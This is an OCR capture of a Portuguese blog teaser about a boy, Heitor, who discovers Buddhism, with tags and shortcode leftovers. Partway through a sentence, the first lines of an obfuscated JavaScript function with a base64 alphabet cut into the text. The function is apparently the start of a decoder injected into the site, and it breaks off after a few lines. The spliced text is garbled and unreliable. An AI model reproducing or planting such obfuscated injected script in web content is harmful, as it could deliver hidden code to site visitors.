
Divirta-se a ver como sem dizer nada se recebe um aplauso de
pé. Qufunction a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=’;var x0=”;var
n6,w6,qe,q8,w9,we,n7;var...
Por acaso – O dia em que o Heitor
descobriu o Budismo
Dez 4, 2015
|
Confissões
,
Ontem, hoje e
amanhã
,
Video
[mashshare]
[fb_button]
O menino Heitor era católico mas não sabia da missa a metade.
E foi por acaso que o budismo lhe deu respostas às dúvidas que
ele tinha. com Heitor Lourenço Veja neste video o Heitor